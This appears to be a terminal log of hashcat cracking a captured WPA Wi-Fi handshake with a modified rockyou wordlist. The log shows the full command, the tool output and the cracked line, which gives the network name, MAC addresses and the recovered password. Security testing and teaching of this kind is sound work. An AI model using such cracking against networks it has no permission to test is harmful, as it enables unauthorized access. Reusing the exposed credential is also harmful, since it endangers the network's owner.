 └─$ hashcat -m 22000 113818_1715972468.hc22000 rockyou_mod.dic --potfile-path potfile.txt --force
hashcat (v6.2.6) starting
You have enabled --force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.
OpenCL API (OpenCL 3.0 PoCL 5.0+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 16.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: cpu-haswell-Intel(R) Core(TM) i5-9300H CPU @ 2.40GHz, 2839/5742 MB (1024 MB allocatable), 8MCU
Minimum password length supported by kernel: 8
Maximum password length supported by kernel: 63
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt
* Slow-Hash-SIMD-LOOP
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 2 MB
Dictionary cache built:
* Filename..: rockyou_mod.dic
* Passwords.: 11059680
* Bytes.....: 119974364
* Keyspace..: 11059673
* Runtime...: 2 secs
1813acb976741b446d43369fb96dbf90:b0487ad2dc18:eede678cdf8b:VTR-1645213:Security0
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 22000 (WPA-PBKDF2-PMKID+EAPOL)
Hash.Target......: 113818_1715972468.hc22000
Time.Started.....: Fri May 17 15:04:49 2024, (0 secs)
Time.Estimated...: Fri May 17 15:04:49 2024, (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (rockyou_mod.dic)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:     3965 H/s (11.03ms) @ Accel:128 Loops:512 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 3817/11059673 (0.03%)
Rejected.........: 1769/3817 (46.35%)
Restore.Point....: 1965/11059673 (0.02%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Magandaako0 -> Password10
Hardware.Mon.#1..: Temp: 48c Util: 35%